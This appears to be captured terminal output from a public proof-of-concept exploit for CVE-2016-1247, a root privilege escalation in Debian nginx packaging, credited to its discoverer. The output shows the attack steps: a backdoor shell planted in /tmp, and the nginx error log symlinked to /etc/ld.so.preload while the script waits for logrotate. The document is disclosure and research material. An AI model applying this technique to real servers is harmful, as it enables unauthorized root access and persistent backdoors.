 www-data@debian:~$ /home/user/tools/nginx/nginxed-root.sh /var/log/nginx/error.log
 _______________________________
< Is your server (N)jinxed ? ;o >
 -------------------------------
           \
            \          __---__
                    _-       /--______
               __--( /     \ )XXXXXXXXXXX\v.
             .-XXX(   O   O  )XXXXXXXXXXXXXXX-
            /XXX(       U     )        XXXXXXX\
          /XXXXX(              )--_  XXXXXXXXXXX\
         /XXXXX/ (      O     )   XXXXXX   \XXXXX\
         XXXXX/   /            XXXXXX   \__ \XXXXX
         XXXXXX__/          XXXXXX         \__---->
 ---___  XXX__/          XXXXXX      \__         /
   \-  --__/   ___/\  XXXXXX            /  ___--/=
    \-\    ___/    XXXXXX              '--- XXXXXX
       \-\/XXX\ XXXXXX                      /XXXXX
         \XXXXXXXXX   \                    /XXXXX/
          \XXXXXX      >                 _/XXXXX/
            \XXXXX--__/              __-- XXXX/
             -XXXXXXXX---------------  XXXXXX-
                \XXXXXXXXXXXXXXXXXXXXXXXXXX/
                  ""VXXXXXXXXXXXXXXXXXXV""
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 926536 Nov 16 09:54 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Nov 16 09:54 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...